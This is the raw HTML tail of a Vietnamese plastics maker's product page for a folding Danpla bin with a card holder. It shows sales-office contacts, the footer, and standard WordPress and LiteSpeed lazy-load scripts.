<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://nhuaphatthanh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Nh\u1ef1a danpla","@id":"https://nhuaphatthanh.com/nhua-danpla"}},{"@type":"ListItem","position":3,"item":{"name":"Th\u00f9ng nh\u1ef1a Danpla b\u1ec1n nh\u1eb9, n\u1eafp nh\u1ef1a ti\u1ec7n l\u1ee3i, gi\u00e1 t\u1ed1t","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong"}},{"@type":"ListItem","position":4,"item":{"name":"Th\u00f9ng nh\u1ef1a danpla g\u1ea5p g\u1eafn card","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card#product","name":"Th\u00f9ng nh\u1ef1a danpla g\u1ea5p g\u1eafn card","url":"https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card","description":"K\u00edch th\u01b0\u1edbc: S\u1ea3n xu\u1ea5t theo y\u00eau c\u1ea7u\r\n \tM\u00e0u s\u1eafc: Xanh da tr\u1eddi","image":"https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png","sku":"DANPLA-CARD","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card","seller":{"@type":"Organization","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com"}}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1fcfb9f7616faed63aecbbd6fc031de.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 23:51:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 23:51:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->